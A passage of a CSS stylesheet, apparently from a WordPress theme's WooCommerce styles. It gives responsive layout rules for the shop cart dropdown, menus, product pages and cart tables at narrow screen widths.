		position: fixed;
		right: 0px;
		top: 5%;
	}

	.html_av-framed-box.html_header_sidebar #top.admin-bar .cart_dropdown,
	.html_boxed.html_header_sidebar #top.admin-bar .cart_dropdown{
		top: 10%;
	}

	.responsive #top #menu-item-shop.cart_dropdown{
		margin:0;
		top:0;
		border:none;
		height:100%;
		width: auto;
		line-height: 80px;
		position: static;
		margin-left: -39px;
	}

	.responsive.html_bottom_nav_header #top #menu-item-shop.cart_dropdown{
		position: absolute;
		right: 0;
	}

	.responsive.html_bottom_nav_header.html_cart_at_menu #top #wrap_all .main_menu{
		right: 64px;
		z-index: 102;
	}

	.responsive #top #header_main #menu-item-shop .cart_dropdown_link{
		line-height: 80px;
	}

	.responsive.html_cart_at_menu.html_header_sidebar #top #menu-item-shop .dropdown_widget.dropdown_widget_cart {
		width: 300px;
	}

	.responsive.html_cart_at_menu.html_header_sidebar #menu-item-shop .dropdown_widget .avia-arrow {
		right:40px;
	}

	.responsive.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop{
		left:auto;
	}

	.responsive .single-product-main-image .sidebar{
		display:none;
	}

	.responsive #top table .product-name {
		border-left-style: solid;
		border-left-width: 1px;
	}

	.responsive .single-product-main-image{
		padding-bottom:20px;
	}

	.responsive .single-product-summary{
		clear: both;
	}

	.responsive.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop .dropdown_widget{
		left:auto;
	}

	.responsive.html_cart_at_menu.html_bottom_nav_header.html_logo_right #menu-item-shop .dropdown_widget .avia-arrow{
		left:auto;
	}

	.responsive .woocommerce-MyAccount-navigation{
		float:none;
		display: block;
		margin:0 0 20px 0;
	}

	.responsive.html_top_nav_header #top .cart_dropdown {
		top: 40px;
	}

	.responsive.html_top_nav_header.html_cart_at_menu #top #menu-item-shop{
		right:85px;
		position: absolute;
	}

	.responsive.html_header_sidebar.html_visible_cart .cart_dropdown{
		right: -25px;
	}

	.responsive.html_cart_at_menu #top .main_menu .menu>li:last-child{
		padding-right:13px;
		margin-right:20px;
	}

	.responsive.html_cart_at_menu.html_header_searchicon .menu-item-search-dropdown{
		padding-right:0;
	}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px)
{
	.responsive #top #main .products .product {
		margin: 0 0 20px 0;
		width: 100%;
	}

	.responsive #top #review_form #respond .comment-form-rating,
	.responsive div #shiptobilling {
		position: relative;
		right: 0;
		top: 0;
		float: none;
	}

	.responsive #commentform label {
		position: relative;
		left: 0;
		font-size: 11px;
		top: 0;
		font-weight: bold;
	}


	.responsive table.shop_table .product-subtotal{
		display:none;
	}

	/*.responsive table.shop_table th{
		display:none;
	}*/

	.responsive table.shop_table.cart {
		display: table;
	}

	.responsive table.shop_table.cart .product-thumbnail{
		display: none;
	}

	.responsive table.shop_table.cart td.product-remove{
		display: table-cell;
		padding: 3px 0 3px 3px;
	}

	.responsive table.shop_table.cart .product-remove{
		width: 10%;
	}

	.responsive table.shop_table.cart .product-name{
		display: table-cell;
		padding: 3px 0 3px 3px;
		width: 40%;
		text-align: center;
	}

	.responsive table.shop_table.cart td.product-price,
	.responsive table.shop_table.cart td.product-tax{
		display: table-cell;
		padding: 3px;
	}

	.responsive table.shop_table.cart .product-price,
	.responsive table.shop_table.cart .product-tax{
		width: 25%;
		text-align: center;
	}

	.responsive table.shop_table td{
		display:table-cell;
	}

	.responsive table.shop_table{
		display:table;
		border-width:1px;
		border-style: solid;
		overflow: hidden;
	}

	.responsive td.actions{
		overflow: hidden;
		padding:10px;
	}

	.responsive td.actions .coupon{
		width:100%;
	}

	.responsive #top table.shop_table .actions .button,
	.responsive #top table.shop_table .actions .coupon .input-text{
		width:100%;
		margin:0 0 5px 0;
	}
}
